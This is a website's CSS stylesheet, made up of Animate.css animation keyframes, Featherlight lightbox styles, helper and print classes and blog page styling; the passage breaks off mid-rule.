rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 0.4.10 - http://noelboss.github.io/featherlight/
 *
 * Copyright 2014, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
@media all{.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000001;text-align:center;white-space:nowrap;cursor:pointer;background:#666;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:50px 50px 0;border-bottom:50px solid transparent;min-width:30%;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;font-size: 36px;line-height:50px;width:50px;cursor:pointer;text-align:center;background:#fff;background:rgba(255,255,255,.3);color:#000}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0}.featherlight iframe{border:0}}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:10px;margin-right:10px;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}

/* Helper classes */
.text-left {
	text-align: left; }
.text-center {
  text-align: center; }
.text-right {
  text-align: right; }
.text-justify {
  text-align: justify; }
.ir {
	background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before {
	content: ""; display: block; width: 0; height: 150%; }
.hidden {
	display: none !important; visibility: hidden; }
.visuallyhidden {
	border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible {
	visibility: hidden; }
.clearfix:before, .clearfix:after {
	content: " "; display: table; }
.clearfix:after {
	clear: both; }
.clearfix {
	*zoom: 1; }

/* Print styles */

@media print {
  .print-window-btn,.featherlight-close-icon {
    display: none !important;
  }
  .print-logo {
    display: inline-block;
    margin-bottom: 1em;
  }
  .disclaimer-window,.disclaimer-window-outline,.disclaimer-window-outline p,#calendar table {
    font-size: 12px;
  }
	.featherlight {
		position: absolute !important;
	}
  .featherlight-opened .mm-page,.featherlight-opened #menu{
    display: none !important;
  }
  .featherlight-content {
    padding: 0 !important;
  }
}

/* Added because Drupal 8 won't let me modify the div with this class */
.views-element-container{
	display:inherit;
}

table.sticky-intersect {
	display: none !important;
}

@media only screen and (max-width: 385px) {
	th {
		white-space: normal !important;
	}
}

/* to stop CLS (Cumulative Layout Shift) */
.owl-carousel {
	display: block;
}

.owl-carousel .slide-owl-wrap:not(:first-child) {
	display: none;
}

.owl-carousel img {
	width: 100%;
}

/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
